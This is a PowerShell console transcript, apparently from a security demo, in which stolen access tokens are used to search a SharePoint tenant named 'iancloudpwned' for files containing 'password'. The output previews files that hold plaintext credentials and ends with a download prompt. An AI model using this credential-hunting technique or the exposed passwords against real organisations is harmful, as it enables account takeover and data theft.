 PS C:\Users\User\Desktop> Invoke-SearchSharePointAndOneDrive -Tokens $tokens -SearchTerm 'password'
[*] Using the provided access tokens.
[*] Found 2 matches for search term password
Result [0]
File Name: passwords.xlsx
Location: https://iancloudpwned.sharepoint.com/Shared Documents/passwords.xlsx
Created Date: 2024-03-27T00:13:10Z
Last Modified Date: 2024-04-07T13:35:48Z
Size: 17.08 KB
File Preview: <ddd/><c0>Password</c0> Azure lindsey_adm $R4ncher2043 Dev Env r&d $MEGAPRODUCTS-777$ 1Password Lindsey.<ddd/>
DriveID & Item ID: b!bT4vhymq0UWW7LvQnMzGLIicHuknVeZGkE3-8tuCtaeO-nKW9TKYT7NHHw0ABSux\:017K7QPLPAKVIRHIULQ5BK6A3KQTCK2SCD
================================================================================
Result [1]
File Name: Finance Logins.docx
Location: https://iancloudpwned.sharepoint.com/sites/FinanceTeam/Shared Documents/Finance Logins.docx
Created Date: 2023-11-06T00:17:46Z
Last Modified Date: 2023-11-06T00:17:00Z
Size: 20.74 KB
File Preview: <ddd/><c0>PASSWORDS</c0>) Service/Account: Finance Database URL: https://10.10.11.15/login Username: <ddd/> <c0>Pas
sword</c0>: F1n@nc3Db2023! Service/Account: Accounting Software URL: https://accounting.<ddd/>
DriveID & Item ID: b!XM0yHkS8s0KPA7drboV7c7bd4PO1jD1BpS2fN8axCu6HW_Ya2jEcSZSebeuGuDsI\:01UALFMSZAKNKICFDDHRH2II4AID3NQRGJ
================================================================================
[*] Do you want to download any of these files? (Yes/No)